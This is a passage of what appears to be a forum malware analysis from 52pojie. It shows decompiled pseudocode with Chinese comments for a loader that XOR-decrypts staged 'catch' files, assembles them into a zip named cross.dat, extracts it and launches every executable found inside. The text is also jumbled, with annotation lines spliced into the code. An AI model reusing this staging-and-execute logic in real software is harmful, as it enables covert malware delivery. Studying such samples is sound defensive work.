 do
{
wsprintfW(catch_file_path, L"C:\\Users\\Public\\Documents\\cross\\catch_%d", (unsigned int)(number - 0xABB));
catch_file_handle = CreateFileW(catch_file_path, 0x80000000, 0, 0i64, 3u, 0x80u, 0i64);
catch_file_handle_1 = catch_file_handle;
if ( catch_file_handle != (HANDLE)0xFFFFFFFFFFFFFFFFi64 )
{
FileSize = GetFileSize(catch_file_handle, 0i64);
FileSize_1 = FileSize;
buffer = (void *)ff_new(FileSize);
ReadFile(catch_file_handle_1, buffer, FileSize, (LPDWORD)&v33, 0i64);
ff_some(number);
if ( (_DWORD)FileSize )
{
将数据从 catch_1 ~ catch10 取出来解密
buffer_1 = buffer;
do
最后写入到 cross.dat（压缩包）
{
*buffer_1++ ^= ff_get_key(); // 异或解密
--FileSize_1;
}
while ( FileSize_1 );
handle = handle_1;
}
WriteFile(handle, buffer, FileSize, (LPDWORD)&v34, 0i64);// 写入到 cross.dat
ff_free();
CloseHandle(catch_file_handle_1);
}
++number;
--count;
.
ff_copy_0((unsigned __int64 *)&corss_dat, (__int64)L"C:\\ProgramData\\cross.dat", v14);
ff_UnPackZipToPath((__int64 *)&corss_dat, (const WCHAR *)&v21, &v18);// 解压
ff_copy(catch_file_path, 0x104i64, (__int64)path);
ff_cat(catch_file_path, 0x104i64, (__int64)L"\\*.exe");// 寻找 exe 文件
FirstFileW = FindFirstFileW(catch_file_path, &v32);
if ( FirstFileW != (HANDLE)0xFFFFFFFFFFFFFFFFi64 )
{
do
解压 cross.dat 并寻找其中 exe 文件后执行
{
if ( (v32.dwFileAttributes & 0x10) == 0 )
{
ff_copy(cross_dat, 0x104i64, (__int64)path);
ff_cat(cross_dat, 0x104i64, (__int64)L"\\");
ff_cat(cross_dat, 0x104i64, (__int64)v32.cFileName);
ShellExecuteW(0i64, L"open", cross_dat, 0i64, 0i64, 0xA);// 执行 exe 文件
}
}
while ( FindNextFileW(FirstFileW, &v32) );
FindClose(FirstFileW);
吾爱破解论坛
www.52pojie.cn